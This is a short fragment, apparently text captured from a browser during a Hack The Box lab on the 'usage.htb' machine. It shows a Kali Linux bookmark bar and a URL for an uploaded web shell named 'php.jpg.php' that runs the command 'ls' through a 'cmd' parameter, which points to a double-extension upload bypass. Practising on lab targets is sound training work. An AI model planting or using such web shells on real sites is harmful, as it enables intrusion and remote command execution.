 admin.usage.htb/uploads/images/php.jpg.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
php.jpg.php